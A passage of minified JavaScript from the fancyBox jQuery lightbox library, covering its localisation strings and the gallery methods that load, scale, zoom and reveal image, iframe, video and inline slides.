                clickSlide: function(t, e) {
                    return "image" === t.type ? "toggleControls" : "close"
                },
                dblclickContent: function(t, e) {
                    return "image" === t.type && "zoom"
                },
                dblclickSlide: function(t, e) {
                    return "image" === t.type && "zoom"
                }
            },
            lang: "en",
            i18n: {
                en: {
                    CLOSE: "Close",
                    NEXT: "Next",
                    PREV: "Previous",
                    ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
                    PLAY_START: "Start slideshow",
                    PLAY_STOP: "Pause slideshow",
                    FULL_SCREEN: "Full screen",
                    THUMBS: "Thumbnails",
                    DOWNLOAD: "Download",
                    SHARE: "Share",
                    ZOOM: "Zoom"
                },
                de: {
                    CLOSE: "Schlie&szlig;en",
                    NEXT: "Weiter",
                    PREV: "Zur&uuml;ck",
                    ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",
                    PLAY_START: "Diaschau starten",
                    PLAY_STOP: "Diaschau beenden",
                    FULL_SCREEN: "Vollbild",
                    THUMBS: "Vorschaubilder",
                    DOWNLOAD: "Herunterladen",
                    SHARE: "Teilen",
                    ZOOM: "Vergr&ouml;&szlig;ern"
                }
            }
        }
          , s = n(t)
          , r = n(e)
          , c = 0
          , l = function(t) {
            return t && t.hasOwnProperty && t instanceof n
        }
          , d = function() {
            return t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame || function(e) {
                return t.setTimeout(e, 1e3 / 60)
            }
        }()
          , u = function() {
            return t.cancelAnimationFrame || t.webkitCancelAnimationFrame || t.mozCancelAnimationFrame || t.oCancelAnimationFrame || function(e) {
                t.clearTimeout(e)
            }
        }()
          , f = function() {
            var t, n = e.createElement("fakeelement"), o = {
                transition: "transitionend",
                OTransition: "oTransitionEnd",
                MozTransition: "transitionend",
                WebkitTransition: "webkitTransitionEnd"
            };
            for (t in o)
                if (void 0 !== n.style[t])
                    return o[t];
            return "transitionend"
        }()
          , p = function(t) {
            return t && t.length && t[0].offsetHeight
        }
          , h = function(t, e) {
            var o = n.extend(!0, {}, t, e);
            return n.each(e, function(t, e) {
                n.isArray(e) && (o[t] = e)
            }),
            o
        }
          , g = function(t) {
            var o, i;
            return !(!t || t.ownerDocument !== e) && (n(".fancybox-container").css("pointer-events", "none"),
            o = {
                x: t.getBoundingClientRect().left + t.offsetWidth / 2,
                y: t.getBoundingClientRect().top + t.offsetHeight / 2
            },
            i = e.elementFromPoint(o.x, o.y) === t,
            n(".fancybox-container").css("pointer-events", ""),
            i)
        }
          , b = function(t, e, o) {
            var i = this;
            i.opts = h({
                index: o
            }, n.fancybox.defaults),
            n.isPlainObject(e) && (i.opts = h(i.opts, e)),
            n.fancybox.isMobile && (i.opts = h(i.opts, i.opts.mobile)),
            i.id = i.opts.id || ++c,
            i.currIndex = parseInt(i.opts.index, 10) || 0,
            i.prevIndex = null,
            i.prevPos = null,
            i.currPos = 0,
            i.firstRun = !0,
            i.group = [],
            i.slides = {},
            i.addContent(t),
            i.group.length && i.init()
        };
        n.extend(b.prototype, {
            init: function() {
                var o, i, a = this, s = a.group[a.currIndex], r = s.opts;
                r.closeExisting && n.fancybox.close(!0),
                n("body").addClass("fancybox-active"),
                !n.fancybox.getInstance() && !1 !== r.hideScrollbar && !n.fancybox.isMobile && e.body.scrollHeight > t.innerHeight && (n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:' + (t.innerWidth - e.documentElement.clientWidth) + "px;}</style>"),
                n("body").addClass("compensate-for-scrollbar")),
                i = "",
                n.each(r.buttons, function(t, e) {
                    i += r.btnTpl[e] || ""
                }),
                o = n(a.translate(a, r.baseTpl.replace("{{buttons}}", i).replace("{{arrows}}", r.btnTpl.arrowLeft + r.btnTpl.arrowRight))).attr("id", "fancybox-container-" + a.id).addClass(r.baseClass).data("FancyBox", a).appendTo(r.parentEl),
                a.$refs = {
                    container: o
                },
                ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(function(t) {
                    a.$refs[t] = o.find(".fancybox-" + t)
                }),
                a.trigger("onInit"),
                a.activate(),
                a.jumpTo(a.currIndex)
            },
            translate: function(t, e) {
                var n = t.opts.i18n[t.opts.lang] || t.opts.i18n.en;
                return e.replace(/\{\{(\w+)\}\}/g, function(t, e) {
                    return void 0 === n[e] ? t : n[e]
                })
            },
            addContent: function(t) {
                var e, o = this, i = n.makeArray(t);
                n.each(i, function(t, e) {
                    var i, a, s, r, c, l = {}, d = {};
                    n.isPlainObject(e) ? (l = e,
                    d = e.opts || e) : "object" === n.type(e) && n(e).length ? (i = n(e),
                    d = i.data() || {},
                    d = n.extend(!0, {}, d, d.options),
                    d.$orig = i,
                    l.src = o.opts.src || d.src || i.attr("href"),
                    l.type || l.src || (l.type = "inline",
                    l.src = e)) : l = {
                        type: "html",
                        src: e + ""
                    },
                    l.opts = n.extend(!0, {}, o.opts, d),
                    n.isArray(d.buttons) && (l.opts.buttons = d.buttons),
                    n.fancybox.isMobile && l.opts.mobile && (l.opts = h(l.opts, l.opts.mobile)),
                    a = l.type || l.opts.type,
                    r = l.src || "",
                    !a && r && ((s = r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (a = "video",
                    l.opts.video.format || (l.opts.video.format = "video/" + ("ogv" === s[1] ? "ogg" : s[1]))) : r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? a = "image" : r.match(/\.(pdf)((\?|#).*)?$/i) ? (a = "iframe",
                    l = n.extend(!0, l, {
                        contentType: "pdf",
                        opts: {
                            iframe: {
                                preload: !1
                            }
                        }
                    })) : "#" === r.charAt(0) && (a = "inline")),
                    a ? l.type = a : o.trigger("objectNeedsType", l),
                    l.contentType || (l.contentType = n.inArray(l.type, ["html", "inline", "ajax"]) > -1 ? "html" : l.type),
                    l.index = o.group.length,
                    "auto" == l.opts.smallBtn && (l.opts.smallBtn = n.inArray(l.type, ["html", "inline", "ajax"]) > -1),
                    "auto" === l.opts.toolbar && (l.opts.toolbar = !l.opts.smallBtn),
                    l.$thumb = l.opts.$thumb || null,
                    l.opts.$trigger && l.index === o.opts.index && (l.$thumb = l.opts.$trigger.find("img:first"),
                    l.$thumb.length && (l.opts.$orig = l.opts.$trigger)),
                    l.$thumb && l.$thumb.length || !l.opts.$orig || (l.$thumb = l.opts.$orig.find("img:first")),
                    l.$thumb && !l.$thumb.length && (l.$thumb = null),
                    l.thumb = l.opts.thumb || (l.$thumb ? l.$thumb[0].src : null),
                    "function" === n.type(l.opts.caption) && (l.opts.caption = l.opts.caption.apply(e, [o, l])),
                    "function" === n.type(o.opts.caption) && (l.opts.caption = o.opts.caption.apply(e, [o, l])),
                    l.opts.caption instanceof n || (l.opts.caption = void 0 === l.opts.caption ? "" : l.opts.caption + ""),
                    "ajax" === l.type && (c = r.split(/\s+/, 2),
                    c.length > 1 && (l.src = c.shift(),
                    l.opts.filter = c.shift())),
                    l.opts.modal && (l.opts = n.extend(!0, l.opts, {
                        trapFocus: !0,
                        infobar: 0,
                        toolbar: 0,
                        smallBtn: 0,
                        keyboard: 0,
                        slideShow: 0,
                        fullScreen: 0,
                        thumbs: 0,
                        touch: 0,
                        clickContent: !1,
                        clickSlide: !1,
                        clickOutside: !1,
                        dblclickContent: !1,
                        dblclickSlide: !1,
                        dblclickOutside: !1
                    })),
                    o.group.push(l)
                }),
                Object.keys(o.slides).length && (o.updateControls(),
                (e = o.Thumbs) && e.isActive && (e.create(),
                e.focus()))
            },
            addEvents: function() {
                var e = this;
                e.removeEvents(),
                e.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.close(t)
                }).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.previous()
                }).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(t) {
                    t.stopPropagation(),
                    t.preventDefault(),
                    e.next()
                }).on("click.fb", "[data-fancybox-zoom]", function(t) {
                    e[e.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
                }),
                s.on("orientationchange.fb resize.fb", function(t) {
                    t && t.originalEvent && "resize" === t.originalEvent.type ? (e.requestId && u(e.requestId),
                    e.requestId = d(function() {
                        e.update(t)
                    })) : (e.current && "iframe" === e.current.type && e.$refs.stage.hide(),
                    setTimeout(function() {
                        e.$refs.stage.show(),
                        e.update(t)
                    }, n.fancybox.isMobile ? 600 : 250))
                }),
                r.on("keydown.fb", function(t) {
                    var o = n.fancybox ? n.fancybox.getInstance() : null
                      , i = o.current
                      , a = t.keyCode || t.which;
                    if (9 == a)
                        return void (i.opts.trapFocus && e.focus(t));
                    if (!(!i.opts.keyboard || t.ctrlKey || t.altKey || t.shiftKey || n(t.target).is("input,textarea,video,audio,select")))
                        return 8 === a || 27 === a ? (t.preventDefault(),
                        void e.close(t)) : 37 === a || 38 === a ? (t.preventDefault(),
                        void e.previous()) : 39 === a || 40 === a ? (t.preventDefault(),
                        void e.next()) : void e.trigger("afterKeydown", t, a)
                }),
                e.group[e.currIndex].opts.idleTime && (e.idleSecondsCounter = 0,
                r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle", function(t) {
                    e.idleSecondsCounter = 0,
                    e.isIdle && e.showControls(),
                    e.isIdle = !1
                }),
                e.idleInterval = t.setInterval(function() {
                    ++e.idleSecondsCounter >= e.group[e.currIndex].opts.idleTime && !e.isDragging && (e.isIdle = !0,
                    e.idleSecondsCounter = 0,
                    e.hideControls())
                }, 1e3))
            },
            removeEvents: function() {
                var e = this;
                s.off("orientationchange.fb resize.fb"),
                r.off("keydown.fb .fb-idle"),
                this.$refs.container.off(".fb-close .fb-prev .fb-next"),
                e.idleInterval && (t.clearInterval(e.idleInterval),
                e.idleInterval = null)
            },
            previous: function(t) {
                return this.jumpTo(this.currPos - 1, t)
            },
            next: function(t) {
                return this.jumpTo(this.currPos + 1, t)
            },
            jumpTo: function(t, e) {
                var o, i, a, s, r, c, l, d, u, f = this, h = f.group.length;
                if (!(f.isDragging || f.isClosing || f.isAnimating && f.firstRun)) {
                    if (t = parseInt(t, 10),
                    !(a = f.current ? f.current.opts.loop : f.opts.loop) && (t < 0 || t >= h))
                        return !1;
                    if (o = f.firstRun = !Object.keys(f.slides).length,
                    r = f.current,
                    f.prevIndex = f.currIndex,
                    f.prevPos = f.currPos,
                    s = f.createSlide(t),
                    h > 1 && ((a || s.index < h - 1) && f.createSlide(t + 1),
                    (a || s.index > 0) && f.createSlide(t - 1)),
                    f.current = s,
                    f.currIndex = s.index,
                    f.currPos = s.pos,
                    f.trigger("beforeShow", o),
                    f.updateControls(),
                    s.forcedDuration = void 0,
                    n.isNumeric(e) ? s.forcedDuration = e : e = s.opts[o ? "animationDuration" : "transitionDuration"],
                    e = parseInt(e, 10),
                    i = f.isMoved(s),
                    s.$slide.addClass("fancybox-slide--current"),
                    o)
                        return s.opts.animationEffect && e && f.$refs.container.css("transition-duration", e + "ms"),
                        f.$refs.container.addClass("fancybox-is-open").trigger("focus"),
                        f.loadSlide(s),
                        void f.preload("image");
                    c = n.fancybox.getTranslate(r.$slide),
                    l = n.fancybox.getTranslate(f.$refs.stage),
                    n.each(f.slides, function(t, e) {
                        n.fancybox.stop(e.$slide, !0)
                    }),
                    r.pos !== s.pos && (r.isComplete = !1),
                    r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),
                    i ? (u = c.left - (r.pos * c.width + r.pos * r.opts.gutter),
                    n.each(f.slides, function(t, o) {
                        o.$slide.removeClass("fancybox-animated").removeClass(function(t, e) {
                            return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                        });
                        var i = o.pos * c.width + o.pos * o.opts.gutter;
                        n.fancybox.setTranslate(o.$slide, {
                            top: 0,
                            left: i - l.left + u
                        }),
                        o.pos !== s.pos && o.$slide.addClass("fancybox-slide--" + (o.pos > s.pos ? "next" : "previous")),
                        p(o.$slide),
                        n.fancybox.animate(o.$slide, {
                            top: 0,
                            left: (o.pos - s.pos) * c.width + (o.pos - s.pos) * o.opts.gutter
                        }, e, function() {
                            o.$slide.css({
                                transform: "",
                                opacity: ""
                            }).removeClass("fancybox-slide--next fancybox-slide--previous"),
                            o.pos === f.currPos && f.complete()
                        })
                    })) : e && s.opts.transitionEffect && (d = "fancybox-animated fancybox-fx-" + s.opts.transitionEffect,
                    r.$slide.addClass("fancybox-slide--" + (r.pos > s.pos ? "next" : "previous")),
                    n.fancybox.animate(r.$slide, d, e, function() {
                        r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")
                    }, !1)),
                    s.isLoaded ? f.revealContent(s) : f.loadSlide(s),
                    f.preload("image")
                }
            },
            createSlide: function(t) {
                var e, o, i = this;
                return o = t % i.group.length,
                o = o < 0 ? i.group.length + o : o,
                !i.slides[t] && i.group[o] && (e = n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),
                i.slides[t] = n.extend(!0, {}, i.group[o], {
                    pos: t,
                    $slide: e,
                    isLoaded: !1
                }),
                i.updateSlide(i.slides[t])),
                i.slides[t]
            },
            scaleToActual: function(t, e, o) {
                var i, a, s, r, c, l = this, d = l.current, u = d.$content, f = n.fancybox.getTranslate(d.$slide).width, p = n.fancybox.getTranslate(d.$slide).height, h = d.width, g = d.height;
                l.isAnimating || l.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (l.isAnimating = !0,
                n.fancybox.stop(u),
                t = void 0 === t ? .5 * f : t,
                e = void 0 === e ? .5 * p : e,
                i = n.fancybox.getTranslate(u),
                i.top -= n.fancybox.getTranslate(d.$slide).top,
                i.left -= n.fancybox.getTranslate(d.$slide).left,
                r = h / i.width,
                c = g / i.height,
                a = .5 * f - .5 * h,
                s = .5 * p - .5 * g,
                h > f && (a = i.left * r - (t * r - t),
                a > 0 && (a = 0),
                a < f - h && (a = f - h)),
                g > p && (s = i.top * c - (e * c - e),
                s > 0 && (s = 0),
                s < p - g && (s = p - g)),
                l.updateCursor(h, g),
                n.fancybox.animate(u, {
                    top: s,
                    left: a,
                    scaleX: r,
                    scaleY: c
                }, o || 366, function() {
                    l.isAnimating = !1
                }),
                l.SlideShow && l.SlideShow.isActive && l.SlideShow.stop())
            },
            scaleToFit: function(t) {
                var e, o = this, i = o.current, a = i.$content;
                o.isAnimating || o.isMoved() || !a || "image" != i.type || !i.isLoaded || i.hasError || (o.isAnimating = !0,
                n.fancybox.stop(a),
                e = o.getFitPos(i),
                o.updateCursor(e.width, e.height),
                n.fancybox.animate(a, {
                    top: e.top,
                    left: e.left,
                    scaleX: e.width / a.width(),
                    scaleY: e.height / a.height()
                }, t || 366, function() {
                    o.isAnimating = !1
                }))
            },
            getFitPos: function(t) {
                var e, o, i, a, s = this, r = t.$content, c = t.$slide, l = t.width || t.opts.width, d = t.height || t.opts.height, u = {};
                return !!(t.isLoaded && r && r.length) && (e = n.fancybox.getTranslate(s.$refs.stage).width,
                o = n.fancybox.getTranslate(s.$refs.stage).height,
                e -= parseFloat(c.css("paddingLeft")) + parseFloat(c.css("paddingRight")) + parseFloat(r.css("marginLeft")) + parseFloat(r.css("marginRight")),
                o -= parseFloat(c.css("paddingTop")) + parseFloat(c.css("paddingBottom")) + parseFloat(r.css("marginTop")) + parseFloat(r.css("marginBottom")),
                l && d || (l = e,
                d = o),
                i = Math.min(1, e / l, o / d),
                l *= i,
                d *= i,
                l > e - .5 && (l = e),
                d > o - .5 && (d = o),
                "image" === t.type ? (u.top = Math.floor(.5 * (o - d)) + parseFloat(c.css("paddingTop")),
                u.left = Math.floor(.5 * (e - l)) + parseFloat(c.css("paddingLeft"))) : "video" === t.contentType && (a = t.opts.width && t.opts.height ? l / d : t.opts.ratio || 16 / 9,
                d > l / a ? d = l / a : l > d * a && (l = d * a)),
                u.width = l,
                u.height = d,
                u)
            },
            update: function(t) {
                var e = this;
                n.each(e.slides, function(n, o) {
                    e.updateSlide(o, t)
                })
            },
            updateSlide: function(t, e) {
                var o = this
                  , i = t && t.$content
                  , a = t.width || t.opts.width
                  , s = t.height || t.opts.height
                  , r = t.$slide;
                o.adjustCaption(t),
                i && (a || s || "video" === t.contentType) && !t.hasError && (n.fancybox.stop(i),
                n.fancybox.setTranslate(i, o.getFitPos(t)),
                t.pos === o.currPos && (o.isAnimating = !1,
                o.updateCursor())),
                o.adjustLayout(t),
                r.length && (r.trigger("refresh"),
                t.pos === o.currPos && o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar", r.get(0).scrollHeight > r.get(0).clientHeight)),
                o.trigger("onUpdate", t, e)
            },
            centerSlide: function(t) {
                var e = this
                  , o = e.current
                  , i = o.$slide;
                !e.isClosing && o && (i.siblings().css({
                    transform: "",
                    opacity: ""
                }),
                i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),
                n.fancybox.animate(i, {
                    top: 0,
                    left: 0,
                    opacity: 1
                }, void 0 === t ? 0 : t, function() {
                    i.css({
                        transform: "",
                        opacity: ""
                    }),
                    o.isComplete || e.complete()
                }, !1))
            },
            isMoved: function(t) {
                var e, o, i = t || this.current;
                return !!i && (o = n.fancybox.getTranslate(this.$refs.stage),
                e = n.fancybox.getTranslate(i.$slide),
                !i.$slide.hasClass("fancybox-animated") && (Math.abs(e.top - o.top) > .5 || Math.abs(e.left - o.left) > .5))
            },
            updateCursor: function(t, e) {
                var o, i, a = this, s = a.current, r = a.$refs.container;
                s && !a.isClosing && a.Guestures && (r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),
                o = a.canPan(t, e),
                i = !!o || a.isZoomable(),
                r.toggleClass("fancybox-is-zoomable", i),
                n("[data-fancybox-zoom]").prop("disabled", !i),
                o ? r.addClass("fancybox-can-pan") : i && ("zoom" === s.opts.clickContent || n.isFunction(s.opts.clickContent) && "zoom" == s.opts.clickContent(s)) ? r.addClass("fancybox-can-zoomIn") : s.opts.touch && (s.opts.touch.vertical || a.group.length > 1) && "video" !== s.contentType && r.addClass("fancybox-can-swipe"))
            },
            isZoomable: function() {
                var t, e = this, n = e.current;
                if (n && !e.isClosing && "image" === n.type && !n.hasError) {
                    if (!n.isLoaded)
                        return !0;
                    if ((t = e.getFitPos(n)) && (n.width > t.width || n.height > t.height))
                        return !0
                }
                return !1
            },
            isScaledDown: function(t, e) {
                var o = this
                  , i = !1
                  , a = o.current
                  , s = a.$content;
                return void 0 !== t && void 0 !== e ? i = t < a.width && e < a.height : s && (i = n.fancybox.getTranslate(s),
                i = i.width < a.width && i.height < a.height),
                i
            },
            canPan: function(t, e) {
                var o = this
                  , i = o.current
                  , a = null
                  , s = !1;
                return "image" === i.type && (i.isComplete || t && e) && !i.hasError && (s = o.getFitPos(i),
                void 0 !== t && void 0 !== e ? a = {
                    width: t,
                    height: e
                } : i.isComplete && (a = n.fancybox.getTranslate(i.$content)),
                a && s && (s = Math.abs(a.width - s.width) > 1.5 || Math.abs(a.height - s.height) > 1.5)),
                s
            },
            loadSlide: function(t) {
                var e, o, i, a = this;
                if (!t.isLoading && !t.isLoaded) {
                    if (t.isLoading = !0,
                    !1 === a.trigger("beforeLoad", t))
                        return t.isLoading = !1,
                        !1;
                    switch (e = t.type,
                    o = t.$slide,
                    o.off("refresh").trigger("onReset").addClass(t.opts.slideClass),
                    e) {
                    case "image":
                        a.setImage(t);
                        break;
                    case "iframe":
                        a.setIframe(t);
                        break;
                    case "html":
                        a.setContent(t, t.src || t.content);
                        break;
                    case "video":
                        a.setContent(t, t.opts.video.tpl.replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.opts.videoFormat || t.opts.video.format || "").replace("{{poster}}", t.thumb || ""));
                        break;
                    case "inline":
                        n(t.src).length ? a.setContent(t, n(t.src)) : a.setError(t);
                        break;
                    case "ajax":
                        a.showLoading(t),
                        i = n.ajax(n.extend({}, t.opts.ajax.settings, {
                            url: t.src,
                            success: function(e, n) {
                                "success" === n && a.setContent(t, e)
                            },
                            error: function(e, n) {
                                e && "abort" !== n && a.setError(t)
                            }
                        })),
                        o.one("onReset", function() {
                            i.abort()
                        });
                        break;
                    default:
                        a.setError(t)
                    }
                    return !0
                }
            },
            setImage: function(t) {
                var o, i = this;
                setTimeout(function() {
                    var e = t.$image;
                    i.isClosing || !t.isLoading || e && e.length && e[0].complete || t.hasError || i.showLoading(t)
                }, 50),
                i.checkSrcset(t),
                t.$content = n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),
                !1 !== t.opts.preload && t.opts.width && t.opts.height && t.thumb && (t.width = t.opts.width,
                t.height = t.opts.height,
                o = e.createElement("img"),
                o.onerror = function() {
                    n(this).remove(),
                    t.$ghost = null
                }
                ,
                o.onload = function() {
                    i.afterLoad(t)
                }
                ,
                t.$ghost = n(o).addClass("fancybox-image").appendTo(t.$content).attr("src", t.thumb)),
                i.setBigImage(t)
            },
            checkSrcset: function(e) {
                var n, o, i, a, s = e.opts.srcset || e.opts.image.srcset;
                if (s) {
                    i = t.devicePixelRatio || 1,
                    a = t.innerWidth * i,
                    o = s.split(",").map(function(t) {
                        var e = {};
                        return t.trim().split(/\s+/).forEach(function(t, n) {
                            var o = parseInt(t.substring(0, t.length - 1), 10);
                            if (0 === n)
                                return e.url = t;
                            o && (e.value = o,
                            e.postfix = t[t.length - 1])
                        }),
                        e
                    }),
                    o.sort(function(t, e) {
                        return t.value - e.value
                    });
                    for (var r = 0; r < o.length; r++) {
                        var c = o[r];
                        if ("w" === c.postfix && c.value >= a || "x" === c.postfix && c.value >= i) {
                            n = c;
                            break
                        }
                    }
                    !n && o.length && (n = o[o.length - 1]),
                    n && (e.src = n.url,
                    e.width && e.height && "w" == n.postfix && (e.height = e.width / e.height * n.value,
                    e.width = n.value),
                    e.opts.srcset = s)
                }
            },
            setBigImage: function(t) {
                var o = this
                  , i = e.createElement("img")
                  , a = n(i);
                t.$image = a.one("error", function() {
                    o.setError(t)
                }).one("load", function() {
                    var e;
                    t.$ghost || (o.resolveImageSlideSize(t, this.naturalWidth, this.naturalHeight),
                    o.afterLoad(t)),
                    o.isClosing || (t.opts.srcset && (e = t.opts.sizes,
                    e && "auto" !== e || (e = (t.width / t.height > 1 && s.width() / s.height() > 1 ? "100" : Math.round(t.width / t.height * 100)) + "vw"),
                    a.attr("sizes", e).attr("srcset", t.opts.srcset)),
                    t.$ghost && setTimeout(function() {
                        t.$ghost && !o.isClosing && t.$ghost.hide()
                    }, Math.min(300, Math.max(1e3, t.height / 1600))),
                    o.hideLoading(t))
                }).addClass("fancybox-image").attr("src", t.src).appendTo(t.$content),
                (i.complete || "complete" == i.readyState) && a.naturalWidth && a.naturalHeight ? a.trigger("load") : i.error && a.trigger("error")
            },
            resolveImageSlideSize: function(t, e, n) {
                var o = parseInt(t.opts.width, 10)
                  , i = parseInt(t.opts.height, 10);
                t.width = e,
                t.height = n,
                o > 0 && (t.width = o,
                t.height = Math.floor(o * n / e)),
                i > 0 && (t.width = Math.floor(i * e / n),
                t.height = i)
            },
            setIframe: function(t) {
                var e, o = this, i = t.opts.iframe, a = t.$slide;
                t.$content = n('<div class="fancybox-content' + (i.preload ? " fancybox-is-hidden" : "") + '"></div>').css(i.css).appendTo(a),
                a.addClass("fancybox-slide--" + t.contentType),
                t.$iframe = e = n(i.tpl.replace(/\{rnd\}/g, (new Date).getTime())).attr(i.attr).appendTo(t.$content),
                i.preload ? (o.showLoading(t),
                e.on("load.fb error.fb", function(e) {
                    this.isReady = 1,
                    t.$slide.trigger("refresh"),
                    o.afterLoad(t)
                }),
                a.on("refresh.fb", function() {
                    var n, o, s = t.$content, r = i.css.width, c = i.css.height;
                    if (1 === e[0].isReady) {
                        try {
                            n = e.contents(),
                            o = n.find("body")
                        } catch (t) {}
                        o && o.length && o.children().length && (a.css("overflow", "visible"),
                        s.css({
                            width: "100%",
                            "max-width": "100%",
                            height: "9999px"
                        }),
                        void 0 === r && (r = Math.ceil(Math.max(o[0].clientWidth, o.outerWidth(!0)))),
                        s.css("width", r || "").css("max-width", ""),
                        void 0 === c && (c = Math.ceil(Math.max(o[0].clientHeight, o.outerHeight(!0)))),
                        s.css("height", c || ""),
                        a.css("overflow", "auto")),
                        s.removeClass("fancybox-is-hidden")
                    }
                })) : o.afterLoad(t),
                e.attr("src", t.src),
                a.one("onReset", function() {
                    try {
                        n(this).find("iframe").hide().unbind().attr("src", "//about:blank")
                    } catch (t) {}
                    n(this).off("refresh.fb").empty(),
                    t.isLoaded = !1,
                    t.isRevealed = !1
                })
            },
            setContent: function(t, e) {
                var o = this;
                o.isClosing || (o.hideLoading(t),
                t.$content && n.fancybox.stop(t.$content),
                t.$slide.empty(),
                l(e) && e.parent().length ? ((e.hasClass("fancybox-content") || e.parent().hasClass("fancybox-content")) && e.parents(".fancybox-slide").trigger("onReset"),
                t.$placeholder = n("<div>").hide().insertAfter(e),
                e.css("display", "inline-block")) : t.hasError || ("string" === n.type(e) && (e = n("<div>").append(n.trim(e)).contents()),
                t.opts.filter && (e = n("<div>").html(e).find(t.opts.filter))),
                t.$slide.one("onReset", function() {
                    n(this).find("video,audio").trigger("pause"),
                    t.$placeholder && (t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),
                    t.$placeholder = null),
                    t.$smallBtn && (t.$smallBtn.remove(),
                    t.$smallBtn = null),
                    t.hasError || (n(this).empty(),
                    t.isLoaded = !1,
                    t.isRevealed = !1)
                }),
                n(e).appendTo(t.$slide),
                n(e).is("video,audio") && (n(e).addClass("fancybox-video"),
                n(e).wrap("<div></div>"),
                t.contentType = "video",
                t.opts.width = t.opts.width || n(e).attr("width"),
                t.opts.height = t.opts.height || n(e).attr("height")),
                t.$content = t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),
                t.$content.siblings().hide(),
                t.$content.length || (t.$content = t.$slide.wrapInner("<div></div>").children().first()),
                t.$content.addClass("fancybox-content"),
                t.$slide.addClass("fancybox-slide--" + t.contentType),
                o.afterLoad(t))
            },
            setError: function(t) {
                t.hasError = !0,
                t.$slide.trigger("onReset").removeClass("fancybox-slide--" + t.contentType).addClass("fancybox-slide--error"),
                t.contentType = "html",
                this.setContent(t, this.translate(t, t.opts.errorTpl)),
                t.pos === this.currPos && (this.isAnimating = !1)
            },
            showLoading: function(t) {
                var e = this;
                (t = t || e.current) && !t.$spinner && (t.$spinner = n(e.translate(e, e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))
            },
            hideLoading: function(t) {
                var e = this;
                (t = t || e.current) && t.$spinner && (t.$spinner.stop().remove(),
                delete t.$spinner)
            },
            afterLoad: function(t) {
                var e = this;
                e.isClosing || (t.isLoading = !1,
                t.isLoaded = !0,
                e.trigger("afterLoad", t),
                e.hideLoading(t),
                !t.opts.smallBtn || t.$smallBtn && t.$smallBtn.length || (t.$smallBtn = n(e.translate(t, t.opts.btnTpl.smallBtn)).appendTo(t.$content)),
                t.opts.protect && t.$content && !t.hasError && (t.$content.on("contextmenu.fb", function(t) {
                    return 2 == t.button && t.preventDefault(),
                    !0
                }),
                "image" === t.type && n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),
                e.adjustCaption(t),
                e.adjustLayout(t),
                t.pos === e.currPos && e.updateCursor(),
                e.revealContent(t))
            },
            adjustCaption: function(t) {
                var e, n = this, o = t || n.current, i = o.opts.caption, a = o.opts.preventCaptionOverlap, s = n.$refs.caption, r = !1;
                s.toggleClass("fancybox-caption--separate", a),
                a && i && i.length && (o.pos !== n.currPos ? (e = s.clone().appendTo(s.parent()),
                e.children().eq(0).empty().html(i),
                r = e.outerHeight(!0),
                e.empty().remove()) : n.$caption && (r = n.$caption.outerHeight(!0)),
                o.$slide.css("padding-bottom", r || ""))
            },
            adjustLayout: function(t) {
                var e, n, o, i, a = this, s = t || a.current;
                s.isLoaded && !0 !== s.opts.disableLayoutFix && (s.$content.css("margin-bottom", ""),
                s.$content.outerHeight() > s.$slide.height() + .5 && (o = s.$slide[0].style["padding-bottom"],
                i = s.$slide.css("padding-bottom"),
                parseFloat(i) > 0 && (e = s.$slide[0].scrollHeight,
                s.$slide.css("padding-bottom", 0),
                Math.abs(e - s.$slide[0].scrollHeight) < 1 && (n = i),
                s.$slide.css("padding-bottom", o))),
                s.$content.css("margin-bottom", n))
            },
            revealContent: function(t) {
                var e, o, i, a, s = this, r = t.$slide, c = !1, l = !1, d = s.isMoved(t), u = t.isRevealed;
                return t.isRevealed = !0,
                e = t.opts[s.firstRun ? "animationEffect" : "transitionEffect"],
                i = t.opts[s.firstRun ? "animationDuration" : "transitionDuration"],
                i = parseInt(void 0 === t.forcedDuration ? i : t.forcedDuration, 10),
                !d && t.pos === s.currPos && i || (e = !1),
                "zoom" === e && (t.pos === s.currPos && i && "image" === t.type && !t.hasError && (l = s.getThumbPos(t)) ? c = s.getFitPos(t) : e = "fade"),
                "zoom" === e ? (s.isAnimating = !0,
                c.scaleX = c.width / l.width,
                c.scaleY = c.height / l.height,
                a = t.opts.zoomOpacity,
                "auto" == a && (a = Math.abs(t.width / t.height - l.width / l.height) > .1),
                a && (l.opacity = .1,
                c.opacity = 1),
                n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"), l),
                p(t.$content),
                void n.fancybox.animate(t.$content, c, i, function() {
                    s.isAnimating = !1,
                    s.complete()
                })) : (s.updateSlide(t),
                e ? (n.fancybox.stop(r),
